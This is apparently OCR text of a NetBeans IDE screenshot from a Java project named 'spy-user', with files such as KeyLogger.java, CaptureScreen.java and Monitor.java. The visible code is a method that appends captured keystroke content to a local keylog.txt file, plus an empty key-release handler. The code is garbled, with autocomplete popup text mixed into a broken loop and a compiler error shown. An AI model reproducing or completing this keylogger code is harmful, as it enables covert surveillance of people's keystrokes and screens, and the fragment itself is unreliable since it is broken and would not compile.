 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
416.7/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output
61 for (int i=0;i<cont. 0)
int a, int b
long a, long b
float a, float b
double a, double b
62 {
int endIn=Math.min(i, i)
64 }
65 out.write(cont);
66 // Closing the connection
67 out.close();
68 }
69
70 // Catch block to handle the exceptions
71 catch (IOException e) {
72
73 // Display message when exception occurs
74 System.out.println("exception occurred" + e);
75 }
76 }
77
78 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
80 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
81 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
82 }
83
84 }
85
Output ';' expected Explict type can be replaced with 'var' spy-user (run) 1 63:35/1:1 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:25
01-05-2023
3